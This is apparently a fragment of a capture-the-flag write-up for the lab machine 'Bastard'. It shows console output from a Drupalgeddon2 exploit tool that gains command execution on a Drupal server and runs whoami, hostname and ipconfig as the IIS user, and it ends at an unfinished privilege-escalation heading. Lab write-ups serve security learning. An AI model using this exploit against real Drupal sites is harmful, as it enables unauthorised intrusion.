 192.168.1.15 10.10.14.238 10.129.115.148 - Bastard
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>> hostname
Bastard
drupalgeddon2>> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : .htb
   IPv4 Address. . . . . . . . . . . : 10.129.115.148
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.129.0.1
Tunnel adapter isatap..htb:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : .htb
Tunnel adapter Local Area Connection* 9:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
drupalgeddon2>>
VPN - root's tasks Privilege Escalation